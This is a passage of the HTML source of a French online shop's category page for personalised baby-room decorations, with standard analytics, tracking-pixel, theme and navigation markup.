

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ibcreations.fr/36-chambre-d%C3%A9coration
body_size: 18219
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Chambre /Décoration</title>
  
    
  
  
    <script data-keepinline="true">
    var ajaxGetProductUrl = '//ibcreations.fr/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":"view_item_list","ecommerce":{"currency":"EUR","items":[{"item_name":"Cadre tambour personnalise  Pompom","item_id":"135-4754","price":"22.9","price_tax_exc":"22.9","price_tax_inc":"22.9","item_category":"Chambre /Decoration","item_category2":"Cadre / Tambour personnalise","item_variant":"Blanc","item_list_name":"Chambre /Decoration","item_list_id":"cat_36","index":1,"quantity":1,"google_business_vertical":"retail"},{"item_name":"Couverture Minky  personnalisable","item_id":"133-24700","price":"31.92","price_tax_exc":"31.92","price_tax_inc":"31.92","item_category":"Chambre /Decoration","item_category2":"Couverture Bebe Personnalisee","item_variant":"Rose , Non","item_list_name":"Chambre /Decoration","item_list_id":"cat_36","index":2,"quantity":1,"google_business_vertical":"retail"},{"item_name":"Ballon en tissu personnalise - Prenom / message","item_id":"124-24701","price":"29.9","price_tax_exc":"29.9","price_tax_inc":"29.9","item_category":"Chambre /Decoration","item_category2":"Ballon en tissu","item_variant":"Blanc","item_list_name":"Chambre /Decoration","item_list_id":"cat_36","index":3,"quantity":1,"google_business_vertical":"retail"},{"item_name":"Cadre tambour personnalise Butterfly","item_id":"153-6188","price":"24.9","price_tax_exc":"24.9","price_tax_inc":"24.9","item_category":"Chambre /Decoration","item_category2":"Cadre / Tambour personnalise","item_variant":"Blanc","item_list_name":"Chambre /Decoration","item_list_id":"cat_36","index":4,"quantity":1,"google_business_vertical":"retail"},{"item_name":"Cadre tambour personnalisable   Noeud papillon","item_id":"162-9701","price":"22.9","price_tax_exc":"22.9","price_tax_inc":"22.9","item_category":"Chambre /Decoration","item_category2":"Cadre / Tambour personnalise","item_variant":"Blanc","item_list_name":"Chambre /Decoration","item_list_id":"cat_36","index":5,"quantity":1,"google_business_vertical":"retail"},{"item_name":"Cadre naissance personnalise Eternity","item_id":"301","price":"24.9","price_tax_exc":"24.9","price_tax_inc":"24.9","item_category":"Chambre /Decoration","item_list_name":"Chambre /Decoration","item_list_id":"cat_36","index":6,"quantity":1,"google_business_vertical":"retail"},{"item_name":"Cadre naissance personnalise Angel","item_id":"302","price":"24.9","price_tax_exc":"24.9","price_tax_inc":"24.9","item_category":"Chambre /Decoration","item_list_name":"Chambre /Decoration","item_list_id":"cat_36","index":7,"quantity":1,"google_business_vertical":"retail"},{"item_name":"Doudou ourson personnalise avec hochet","item_id":"53-4608","price":"19.9","price_tax_exc":"19.9","price_tax_inc":"19.9","item_category":"Chambre /Decoration","item_category2":"Doudou Personnalise","item_variant":"Rose ","item_list_name":"Chambre /Decoration","item_list_id":"cat_36","index":8,"quantity":1,"google_business_vertical":"retail"},{"item_name":"Couverture polaire Minky  Marine","item_id":"319","price":"29.9","price_tax_exc":"29.9","price_tax_inc":"29.9","item_category":"Chambre /Decoration","item_list_name":"Chambre /Decoration","item_list_id":"cat_36","index":9,"quantity":1,"google_business_vertical":"retail"},{"item_name":"Cadre naissance personnalise family","item_id":"303","price":"24.9","price_tax_exc":"24.9","price_tax_inc":"24.9","item_category":"Chambre /Decoration","item_list_name":"Chambre /Decoration","item_list_id":"cat_36","index":10,"quantity":1,"google_business_vertical":"retail"},{"item_name":"Pack doudou licorne et sa couverture bleu","item_id":"54-24618","price":"39","price_tax_exc":"39","price_tax_inc":"39","item_category":"Coffret Naissance","item_variant":"Bleu ciel, Oui","item_list_name":"Chambre /Decoration","item_list_id":"cat_36","index":11,"quantity":1,"google_business_vertical":"retail"},{"item_name":"Cadre naissance personnalise Love","item_id":"304","price":"24.9","price_tax_exc":"24.9","price_tax_inc":"24.9","item_category":"Chambre /Decoration","item_list_name":"Chambre /Decoration","item_list_id":"cat_36","index":12,"quantity":1,"google_business_vertical":"retail"}]}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5RBX9GPZ');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  
  <meta name="description" content="">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://ibcreations.fr/36-chambre-décoration">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "IB Créations",
    "url" : "https://ibcreations.fr/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://ibcreations.fr/img/mon-petit-turban-logo-1611106569.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://ibcreations.fr/",
      "name": "IB Créations"
    },
    "name": "Chambre /Décoration",
    "url":  "https://ibcreations.fr/36-chambre-d%C3%A9coration"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://ibcreations.fr/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Chambre /Décoration",
            "item": "https://ibcreations.fr/36-chambre-décoration"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
            {
        "@type": "ListItem",
        "position": 1,
        "name": "Cadre tambour personnalisé  Pompom",
        "url": "https://ibcreations.fr/cadre-tambour-personnalisé/135-4754-cadre-tambour-personnalisé.html#/71-choix_du_tissu_uni-blanc"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "Couverture Minky  personnalisable",
        "url": "https://ibcreations.fr/couverture-personnalisee-pour-enfants-et-bebe/133-24700-couverture-minky-velour-personnalisable.html#/17-couleur-rose/161-ajouter_une_broderie-non"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Ballon en tissu personnalisé - Prénom / message",
        "url": "https://ibcreations.fr/ballon-en-tissu/124-24701-ballon-en-tissu-prenom.html#/71-choix_du_tissu_uni-blanc"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "Cadre tambour personnalisé Butterfly",
        "url": "https://ibcreations.fr/cadre-tambour-personnalisé/153-6188-cadre-tambour-personnalisé-butterfly-.html#/71-choix_du_tissu_uni-blanc"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "Cadre tambour personnalisable   Noeud papillon",
        "url": "https://ibcreations.fr/cadre-tambour-personnalisé/162-9701-cadre-tambour-personnalisable-noeud-papillon-.html#/71-choix_du_tissu_uni-blanc"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "Cadre naissance personnalisé Eternity",
        "url": "https://ibcreations.fr/chambre-décoration/301-cadre-naissance-personnalisé-.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "Cadre naissance personnalisé Angel",
        "url": "https://ibcreations.fr/chambre-décoration/302-cadre-naissance-personnalisé-.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "Doudou ourson personnalisé avec hochet",
        "url": "https://ibcreations.fr/doudou-personnalise/53-4608-doudou-ourson-personnalise-avec-hochet.html#/17-couleur-rose"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "Couverture polaire Minky  Marine",
        "url": "https://ibcreations.fr/chambre-décoration/319-couverture-minky-doublée-chaude-.html"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "Cadre naissance personnalisé family",
        "url": "https://ibcreations.fr/chambre-décoration/303-cadre-naissance-personnalisé-.html"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "Pack doudou licorne et sa couverture bleu",
        "url": "https://ibcreations.fr/coffret-naissance/54-24618-pack-doudou-licorne-et-sa-couverture.html#/18-couleur-bleu_ciel/160-ajouter_une_broderie-oui"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "Cadre naissance personnalisé Love",
        "url": "https://ibcreations.fr/chambre-décoration/304-cadre-naissance-personnalisé-.html"
      }        ]
  }
</script>


  
    
                
                            
        <link rel="next" href="https://ibcreations.fr/36-chambre-décoration?page=2">  



    <meta property="og:title" content="Chambre /Décoration"/>
    <meta property="og:url" content="https://ibcreations.fr/36-chambre-d%C3%A9coration"/>
    <meta property="og:site_name" content="IB Créations"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">


            
          <meta property="og:image" content="https://ibcreations.fr/img/mon-petit-turban-logo-1611106569.jpg" />
    
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://ibcreations.fr/img/favicon.ico?1613173105">
  <link rel="shortcut icon" type="image/x-icon" href="https://ibcreations.fr/img/favicon.ico?1613173105">
    




    <link rel="stylesheet" href="https://ibcreations.fr/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ibcreations.fr/themes/warehouse/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ibcreations.fr/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ibcreations.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ibcreations.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ibcreations.fr/modules/iqitcookielaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ibcreations.fr/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ibcreations.fr/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ibcreations.fr/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ibcreations.fr/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ibcreations.fr/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ibcreations.fr/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ibcreations.fr/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ibcreations.fr/modules/iqitcookielaw/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ibcreations.fr/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ibcreations.fr/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ibcreations.fr/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/ibcreations.fr\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"3","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"accordion","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabha","pl_grid_qty":false};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 65;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var pixel_fc = "https:\/\/ibcreations.fr\/module\/pspixel\/FrontAjaxPixel";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/ibcreations.fr\/36-chambre-d\u00e9coration","meta":{"title":"Chambre \/D\u00e9coration","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-category":true,"tax-display-enabled":true,"category-id-36":true,"category-Chambre \/D\u00e9coration":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"IB Cr\u00e9ations","logo":"https:\/\/ibcreations.fr\/img\/mon-petit-turban-logo-1611106569.jpg","stores_icon":"https:\/\/ibcreations.fr\/img\/logo_stores.png","favicon":"https:\/\/ibcreations.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ibcreations.fr\/","current_url":"https:\/\/ibcreations.fr\/36-chambre-d%C3%A9coration","shop_domain_url":"https:\/\/ibcreations.fr","img_ps_url":"https:\/\/ibcreations.fr\/img\/","img_cat_url":"https:\/\/ibcreations.fr\/img\/c\/","img_lang_url":"https:\/\/ibcreations.fr\/img\/l\/","img_prod_url":"https:\/\/ibcreations.fr\/img\/p\/","img_manu_url":"https:\/\/ibcreations.fr\/img\/m\/","img_sup_url":"https:\/\/ibcreations.fr\/img\/su\/","img_ship_url":"https:\/\/ibcreations.fr\/img\/s\/","img_store_url":"https:\/\/ibcreations.fr\/img\/st\/","img_col_url":"https:\/\/ibcreations.fr\/img\/co\/","img_url":"https:\/\/ibcreations.fr\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/ibcreations.fr\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/ibcreations.fr\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/ibcreations.fr\/upload\/","pages":{"address":"https:\/\/ibcreations.fr\/adresse","addresses":"https:\/\/ibcreations.fr\/adresses","authentication":"https:\/\/ibcreations.fr\/connexion","cart":"https:\/\/ibcreations.fr\/panier","category":"https:\/\/ibcreations.fr\/index.php?controller=category","cms":"https:\/\/ibcreations.fr\/index.php?controller=cms","contact":"https:\/\/ibcreations.fr\/nous-contacter","discount":"https:\/\/ibcreations.fr\/reduction","guest_tracking":"https:\/\/ibcreations.fr\/suivi-commande-invite","history":"https:\/\/ibcreations.fr\/historique-commandes","identity":"https:\/\/ibcreations.fr\/identite","index":"https:\/\/ibcreations.fr\/","my_account":"https:\/\/ibcreations.fr\/mon-compte","order_confirmation":"https:\/\/ibcreations.fr\/confirmation-commande","order_detail":"https:\/\/ibcreations.fr\/index.php?controller=order-detail","order_follow":"https:\/\/ibcreations.fr\/suivi-commande","order":"https:\/\/ibcreations.fr\/commande","order_return":"https:\/\/ibcreations.fr\/index.php?controller=order-return","order_slip":"https:\/\/ibcreations.fr\/avoirs","pagenotfound":"https:\/\/ibcreations.fr\/page-introuvable","password":"https:\/\/ibcreations.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/ibcreations.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ibcreations.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ibcreations.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ibcreations.fr\/promotions","product":"https:\/\/ibcreations.fr\/index.php?controller=product","search":"https:\/\/ibcreations.fr\/recherche","sitemap":"https:\/\/ibcreations.fr\/sitemap","stores":"https:\/\/ibcreations.fr\/magasins","supplier":"https:\/\/ibcreations.fr\/fournisseur","register":"https:\/\/ibcreations.fr\/connexion?create_account=1","order_login":"https:\/\/ibcreations.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/ibcreations.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/ibcreations.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/ibcreations.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/ibcreations.fr\/img\/p\/fr-default-home_default.jpg","width":236,"height":305},"medium_default":{"url":"https:\/\/ibcreations.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"large_default":{"url":"https:\/\/ibcreations.fr\/img\/p\/fr-default-large_default.jpg","width":605,"height":497},"thickbox_default":{"url":"https:\/\/ibcreations.fr\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/ibcreations.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/ibcreations.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"large":{"url":"https:\/\/ibcreations.fr\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/ibcreations.fr\/"},{"title":"Chambre \/D\u00e9coration","url":"https:\/\/ibcreations.fr\/36-chambre-d\u00e9coration"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769619893,"static_token":"4b10a2cc7b01ddd1b0c72c7d78a20933","token":"c4df518e9e42e9a927eed44ecea75c7b","debug":false};
        var psemailsubscription_subscription = "https:\/\/ibcreations.fr\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- Facebook Pixel Code -->

    <script>

    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1935409953260391');
    fbq('track', 'PageView');

    </script>

<noscript>
<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1935409953260391&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
<!-- END OF Set Facebook Pixel Product Export -->


<script>
fbq('trackCustom', 'ViewCategory', {content_name: 'Chambre /Decoration (FR)', content_category: 'Accueil > Chambre /Decoration', content_ids: ['130', '62', '131', '54', '133', '135', '153', '53', '119', '120'], content_type: 'product'});
</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-177849958-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-177849958-1',
    {
      'debug_mode':false
                      }
  );
</script>




    
    
    </head>

<body id="category" class="lang-fr country-fr currency-eur layout-full-width page-category tax-display-enabled category-id-36 category-chambre-decoration category-id-parent-2 category-depth-level-2 body-desktop-header-style-w-3">


    




    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBX9GPZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-3">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://ibcreations.fr/"
                                                                                                    >
                                Toutes nos créations sont réalisées au sein de notre atelier à Lyon
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-3">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://ibcreations.fr/">
    <img class="logo img-fluid"
         src="https://ibcreations.fr/img/mon-petit-turban-logo-1611106569.jpg"
                  alt="IB Créations"
         width="295"
         height="87"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Rechercher</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://ibcreations.fr/module/iqitsearch/searchiqit">
    <form method="get" action="https://ibcreations.fr/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Voir tous les produits"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marque"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Rechercher dans notre catalogue" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://ibcreations.fr/mon-compte"
           title="Identifiez-vous"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Connexion</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//ibcreations.fr/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Panier</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Il n'y a plus d'articles dans votre panier</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container"><div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-14"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-14 ">
							<a href="/promotions" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Nos Soldes</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a href="https://ibcreations.fr/6-mes-indispensables" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Mes indispensables 											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">   </span>
                                    
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://ibcreations.fr/15-trousse-et-pochon-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Trousse et pochon</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://ibcreations.fr/20-bonnet-et-bavoir"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bonnet et bavoir</a>
